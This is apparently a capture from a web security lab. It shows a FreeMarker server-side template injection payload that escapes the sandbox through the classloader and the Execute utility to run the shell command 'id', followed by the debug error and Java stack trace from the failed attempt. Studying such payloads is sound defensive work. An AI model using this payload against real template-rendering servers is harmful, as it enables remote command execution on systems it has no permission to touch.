 Template:
<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}
Preview Save
FreeMarker template error (DEBUG mode; use RETHROW in production!): The following has evaluated to null or missing: ==>
article [in template "freemarker" at line 1, column 22] ---- Tip: If the failing expression is known to legally refer to something that's
sometimes null or missing, either specify a default value like myOptionalVar!myDefault, or use <#if myOptionalVar??>when-
present<#else>when-missing</#if>. (These only cover the last step of the expression; to cover the whole expression, use
parenthesis: (myOptionalVar.foo)!myDefault, (myOptionalVar.foo)?? ---- ---- FTL stack trace ("~" means nesting-related): - Failed at:
#assign classloader = article.class.p... [in template "freemarker" at line 1, column 1] ---- Java stack trace (for programmers): ----
freemarker.core.InvalidReferenceException: [... Exception message was already printed; see it above ...] at
freemarker.core.InvalidReferenceException.getInstance(InvalidReferenceException.java:134) at
freemarker.core.UnexpectedTypeException.newDescriptionBuilder(UnexpectedTypeException.java:85) at
freemarker.core.UnexpectedTypeException.<init>(UnexpectedTypeException.java:48) at freemarker.core.NonHashException.
<init>(NonHashException.java:49) at freemarker.core.Dot._eval(Dot.java:48) at
freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.Dot._eval(Dot.java:41) at
freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.Dot._eval(Dot.java:41) at
freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.Assignment.accept(Assignment.java:134) at
freemarker.core.Environment.visit(Environment.java:331) at freemarker.core.Environment.visit(Environment.java:337) at
freemarker.core.Environment.process(Environment.java:310) at freemarker.template.Template.process(Template.java:383) at
lab.actions.templateengines.FreeMarker.processInput(FreeMarker.java:58) at
lab.actions.templateengines.FreeMarker.act(FreeMarker.java:42) at lab.actions.common.Action.act(Action.java:51) at
lab.actions.common.Action.run(Action.java:37) at lab.actions.templateengines.FreeMarker.main(FreeMarker.java:23)